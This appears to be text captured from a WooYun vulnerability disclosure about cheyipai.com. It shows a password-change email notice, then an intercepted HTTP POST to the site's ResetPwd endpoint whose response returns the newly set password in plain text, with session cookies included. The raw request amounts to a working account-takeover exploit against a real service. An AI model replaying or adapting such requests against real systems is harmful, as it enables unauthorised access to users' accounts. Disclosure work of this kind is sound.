 « 返回 回复 回复全部 转发 删除 彻底删除 举报 拒收 标记为...
变更登录密码☆
发件人：notifications <notifications@cheyipai.com>
时　间：2016年3月20日(星期天) 下午5:16
收件人：
2@qq.com>
您的登录密码已变更！新密码为：425510
快捷回复给：notifications
下一封未读：
« 返回 回复 回复全部 转发 删除 彻底删除 举报 拒收 标记为...
Raw Params Headers Hex
POST /BackManage/LogIn/ResetPwd HTTP/1.1
Host: tbpms.cheyipai.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://tbpms.cheyipai.com/BackManage/LogIn/Index?ReturnUrl=%2
f
Content-Length: 36
Cookie: ShopCheckCode=C8-B1-C9-6C-48-21-2E-FD;
Hm_lvt_11a0d0462736ffe428c2decbb869ef07=1458359715,1458383901
,1458464645,1458465087;
Hm_lpvt_11a0d0462736ffe428c2decbb869ef07=1458465155;
Hm_lvt_c8752f1ed50be0798e275b8114081c89=1458359715,1458464645
,1458465087;
Hm_lpvt_c8752f1ed50be0798e275b8114081c89=1458465155;
LXB_REFER=cn.bing.com; LoginValidCode=T6HX;
ASP.NET_SessionId=4yeclsfdjixwzaqiuoqumolo
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
tType=0&tText=5 @qq.com&tId=1
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 20 Mar 2016 09:16:27 GMT
Content-Length: 11
1||425510||
www.wooyun.org